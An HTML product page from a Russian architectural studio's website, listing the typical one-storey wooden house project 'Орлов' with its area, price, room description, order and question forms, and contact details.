	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			
<div class="b-project-full-info b-project-item ">

	<div class="row col-md-12">
					<div class="pull-left">
				<a class="link-left" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%BE%D0%B3%D1%80%D0%B0%D0%B4">B-497-ТП</a>			</div>
		
					<div class="pull-right">
				<a class="link-right" href="/project/%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BD%D1%8B%D0%B9-%D0%B4%D0%BE%D0%BC-%D0%B2%D0%B5%D0%BB%D1%8C%D1%81%D0%BA">C-500-ТП</a>			</div>
			</div>

	<br><br>

	<p>
		
			
				<a class="link-left" href="/">Поиск проектов</a>
			
			</p>

	<hgroup class="b-title">
		<h1>Проект одноэтажного небольшого дома «Орлов»							<span class="label label-success">Типовой проект</span>
					</h1>
	</hgroup>

	<div class="row">
		<div class="col-md-12 col-lg-6">
			<div class="b-project-item">
												<a href="/assets/thumbnails/90/907f4381550c14ed207b984280911a32.jpg" class="swipebox" title="Проект одноэтажного небольшого дома «Орлов»">
					<div class="b-project-img js-thumb">
						<img src="/assets/thumbnails/f2/f240351e7d913fc1030ced6f96ecca49.jpg" alt="">
						<div class="b-icon-block">
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>
						</div>
					</div>
				</a>
				<div class="b-project-info">
					<div class="b-info b-article">
						A-499-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						74,75					</div>

									</div>

				<div class="b-rating js-rating">
					
<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1854"><input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1854">


	

			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="1">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="2">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="3">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="4">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="5">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
	
	
		<span class="rating-value">Рейтинг: 5</span>

	

				</div>
			</div>
		</div>

		<div class="col-md-12 col-lg-6 project-container">
			<div class="b-main-info">
				<div class="b-title">
					Цена проекта стадии АР:
				</div>

				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>

				<div class="b-btn-group">

					
						<button class="btn btn-to-cart btn-cyan js-to-cart-btn" data-article="A-499-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>

					
					<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="change"
					        data-subject="Внести изменения в проект A-499-ТП">
						<span>Внести изменения в проект</span>
					</button>

				</div>

				<div class="b-materials">
					<table class="b-materials-table">
						<div>Одноэтажный</div>
						<div>Без гаража</div>
						<div>Без мансарды</div>
						<div>Без подвала</div>
						<div>Без цокольного этажа</div>
																			<div>Материал стен: дерево</div>
						
													<div>Размеры участка: 11 м &times; 11 м</div>
											</table>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col-md-4 project-container">
			
				<button class="btn btn-to-favorite js-add-to-favorite-btn" data-id=""
				        data-article="A-499-ТП" title="Добавить в избранное">
					<svg class="b-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink"
						     xlink:href="#icon-favorite"></use>
					</svg>
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
				</button>

					</div>
		<div class="col-md-8 b-feedback-buttons-wrapper">
            			    <button class="btn no-bg btn-blue js-add-review-btn "><span>Написать отзыв</span></button>
            			<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="question"
			        data-subject="Вопрос по проекту A-499-ТП">
				<span>Задать вопрос по проекту</span>
			</button>
		</div>
	</div>

	<div class="b-tabs j-tabs">
		<ul class="nav nav-pills nav-justified" id="info-tabs">
							<li role="presentation" class="active">
					<a data-href="#tour" aria-controls="tour" class="b-tab">3D-тур</a>
				</li>
			
			<li role="presentation" class="">
				<a data-href="#info" aria-controls="info" class="b-tab">Общая информация</a>
			</li>

			<li role="presentation">
				<a data-href="#plans" aria-controls="plans" class="b-tab">Планы этажей</a>
			</li>

			<li role="presentation">
				<a data-href="#photo" aria-controls="photo" class="b-tab">Фотографии</a>
			</li>

							<li role="presentation">
					<a data-href="#video" aria-controls="video" class="b-tab">Видео</a>
				</li>
			
			<li role="presentation">
				<a data-href="#reviews" aria-controls="reviews" class="b-tab">Отзывы</a>
			</li>
		</ul>

		<div class="tab-content j-tab-content">
			<div role="tabpanel" class="tab-pane " id="info-tab">
				<p>Общая площадь — 74,75 м², 1 спальня, гостиная, кухня-столовая, ванная,
холл, котельная, терраса, одноэтажный. Очень интересный и необычный проект. Имеет
относительно простую планировку. В нём комфортно можно жить семье без детей. Подойдёт проект
как молодой, так и пожилой семье, т.к. развит в одном уровне. Имеет оптимальный состав
помещений для дачного домика, либо для домика базы отдыха. Одна вертикальная несущая стены
внутри делает каркас дома жёстким и позволяют выполнить перекрытие в любом материале. В
проекте предусмотрена небольшая терраса для отдыха. Дом очень удобный для проживания.</p>
			</div>
			<div role="tabpanel" class="tab-pane" id="plans-tab">
				<div class="container-block">
																															<div class="col-md-6">
								<a href="/assets/thumbnails/12/124aa3993d4f1a772d002e79672017ac.jpg" class="swipebox">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/91/9184ac27aa3e05c5ed68a6417c1cd2dd.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																																	</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="photo-tab">
				<div class="row">
																															<div class="col-md-4">
								<a href="/assets/thumbnails/90/907f4381550c14ed207b984280911a32.jpg" class="swipebox" title="Проект одноэтажного небольшого дома «Орлов»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/f2/f240351e7d913fc1030ced6f96ecca49.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/6d/6d651e75b08d1fd2b9dd48dce8c7fbb4.jpg" class="swipebox" title="Проект одноэтажного небольшого дома «Орлов»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/a4/a4d30f4c8e5666dbe5deb3af90c47836.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/0a/0a8b1020e29704fbd4c5ad7c7559d026.jpg" class="swipebox" title="Проект одноэтажного небольшого дома «Орлов»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/e1/e11f443ad85981b9463f59cfb66f5f2e.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/28/2876ca8e87a73eb33491b989076ee1ec.jpg" class="swipebox" title="Проект одноэтажного небольшого дома «Орлов»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/cf/cf3a800bbd5e51ac864780a2c5496531.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/b1/b152449b431fae3279538fa9b8c2693b.jpg" class="swipebox" title="Проект одноэтажного небольшого дома «Орлов»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/6a/6aa23fc625fce941dcb98d9e9952616b.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/3d/3d33e05d4cc4fd66c702f6ec301d0755.jpg" class="swipebox" title="Проект одноэтажного небольшого дома «Орлов»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/f9/f9bd9ca3e05bbfa9e9dc458b4f453a34.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
															</div>
			</div>
							<div role="tabpanel" class="tab-pane" id="video-tab">
					<iframe id="player" type="text/html" width="640" height="390"
					        src="https://www.youtube.com/embed/0IADq87lPPU?enablejsapi=1&origin=https://example.com"
					        frameborder="0"></iframe>

				</div>
										<div role="tabpanel" class="tab-pane active" id="tour-tab">
						<div class="container-block">
							<div class="gallery-3d-wrapper">
								<div class="mark">
									3D
								</div>
								<div class="help-wrapper">
									<div class="annotation">
										<div class="help-block">
											Модель крутится мышью
										</div>
									</div>
								</div>
								<div class="loader">
									<p><span class="loaded">0%</span><span class='counter' data-total="36"></span></p>
									<div class="progress">
										<div class="progress-bar"></div>
									</div>
								</div>
								<div class="spritespin"></div>
							</div>

							<div>
								Чтобы увидеть проект со&nbsp;всех сторон и&nbsp;оценить&nbsp;его в&nbsp;разных ракурсах, наведите курсор на&nbsp;экран&nbsp;3D и&nbsp;потяните мышкой влево-вправо.
							</div>

													</div>
				</div>
			
			<div role="tabpanel" class="tab-pane" id="reviews-tab">
				
<div class="comment-index">

	
		<p><b>Чтобы оставить комментарий, <a href="/login">войдите</a> на сайт.</b></p>

	
	<div class="comment-list">

		
	</div>

</div>
			</div>
		</div>
	</div>
</div>

<div class="b-loader-block hidden">
	<div class="b-loader">
		<div></div>
		<div></div>
		<div></div>
	</div>
</div>

<div class="b-additional-content js-content"></div>

<div class="b-callback-form form-horizontal j-question-form">
	
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-question" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="kAPOTlPOZ2yTi0za597xf5L1A1Efsf5aK-TskLneWTTHYJcDMb4jWsazCpTKnLAv1IMxYmfAijdstJv_8ahheg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по проекту A-499-ТП" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project" selected>Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]" value="A-499-ТП">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>

<h2>Внесение изменений и привязка к участку строительства</h2>
<p>В любой из типовых проектов дома вы можете внести изменения и дополнения. Это могут быть материалы стен. Мы создаем проекты домов из различных материалов:
</p><ul>
	<li>ячеистый бетон (газобетон, пеноблок)</li>
	<li>кирпич</li>
	<li>керамзитоблок</li>
	<li>шлакоблок</li>
	<li>бетонный блок</li>
	<li>дерево (клеенный брус, брус)</li>
	<li>каркасная технология (СИП панели, металлокаркас, ЛСТК, деревянный каркас).</li>
</ul>Вы также можете выбрать материалы наружной отделки:<br><ul>
	<li>структурная шпатлевка (с утеплением и без)</li>
	<li>сайдинг (пластик, дерево, металл, композитный ДПК)</li>
	<li>фиброплиты</li>
	<li>кирпич.</li>
</ul><p>Мы можем визуализировать проект дома с учетом выбранных вами отделочных материалов.
</p><p>Варьировать можно также высоту потолков, размеры оконных проемов, угол кровли, высоту цокольной части и так далее. Мы советуем адаптировать проект под особенности климата и геологических характеристик того или иного региона.
</p>		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="kAPOTlPOZ2yTi0za597xf5L1A1Efsf5aK-TskLneWTTHYJcDMb4jWsazCpTKnLAv1IMxYmfAijdstJv_8ahheg==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="kAPOTlPOZ2yTi0za597xf5L1A1Efsf5aK-TskLneWTTHYJcDMb4jWsazCpTKnLAv1IMxYmfAijdstJv_8ahheg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p4" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="kAPOTlPOZ2yTi0za597xf5L1A1Efsf5aK-TskLneWTTHYJcDMb4jWsazCpTKnLAv1IMxYmfAijdstJv_8ahheg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
